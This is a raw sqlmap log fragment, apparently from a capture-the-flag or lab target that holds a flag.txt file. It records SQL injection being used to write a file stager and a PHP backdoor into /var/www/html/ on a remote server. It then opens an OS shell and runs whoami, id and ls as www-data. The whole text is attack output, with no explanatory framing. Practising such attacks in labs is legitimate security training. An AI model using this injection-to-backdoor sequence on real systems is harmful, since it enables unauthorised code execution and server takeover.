 [16:21:20] [WARNING] unable to upload the file stager on '/var/www/'
[16:21:20] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[16:21:20] [WARNING] expect junk characters inside the file as a leftover from UNION query
[16:21:21] [INFO] retrieved: ' '
[16:21:21] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the des
tination path)
[16:21:21] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:21:21] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://94.237.54.116:56569/tmpuysbw.php
[16:21:21] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://94.237.54.116:56569/tmpbqtnr.php
[16:21:21] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
basic.php
common.inc.php
flag.txt
index.php
logo.png
robots.txt
template.php
tmpbqtnr.php